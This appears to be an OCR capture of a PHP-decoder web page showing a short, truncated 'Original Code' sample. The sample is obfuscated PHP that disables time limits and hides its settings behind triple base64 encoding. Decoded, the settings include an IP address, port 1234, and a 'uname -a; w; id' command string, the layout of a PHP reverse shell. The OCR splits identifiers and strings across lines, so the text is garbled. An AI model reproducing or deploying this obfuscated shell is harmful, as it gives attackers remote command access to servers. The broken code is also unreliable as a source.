
Did this file decode correctly?
Yes
No
Original Code
<?php
 set_time_limit(
0
);
$xhypqdxy_c55c66ef
=b
ase64_decode(base64_decode(base64_decode(
'VF
ZNMGR3PT0='
)));
$ffyxctpy_27fa5c1d
=base64_dec
ode(base64_decode(base64_decode(
'VFZSSk0weHF
RWFZOUXpSNA=='
)));
$bzzevnoz_8d64acf1
=
1234
;
$r
zkiaiba_40dae91
=
1400
;
$jfbxdyet_e7d35957
=
nul
l
;
$pzyaivkm_4af3d6cd
=
null
;
$erqywijf_acafdcc7
=base64_decode(base64_decode(base64_decode
(
'WkZjMWFHSlhWV2RNVjBVM1NVaGpOMGxIYkd0UGVVRj